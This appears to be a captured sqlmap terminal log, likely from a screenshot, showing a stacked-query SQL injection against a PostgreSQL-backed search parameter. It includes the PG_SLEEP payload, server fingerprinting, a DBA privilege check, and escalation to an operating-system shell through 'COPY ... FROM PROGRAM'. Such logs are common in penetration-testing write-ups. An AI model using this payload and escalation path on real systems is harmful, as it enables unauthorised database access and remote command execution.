 Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=HPxl';SELECT PG_SLEEP(5)--
---
do you want to exploit this SQL injection? [Y/n]
[18:39:38] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[18:39:40] [INFO] fingerprinting the back-end DBMS operating system
[18:39:41] [INFO] the back-end DBMS operating system is Linux
[18:39:43] [INFO] testing if current user is DBA
[18:39:44] [INFO] retrieved: '1'
[18:39:44] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[18:39:44] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>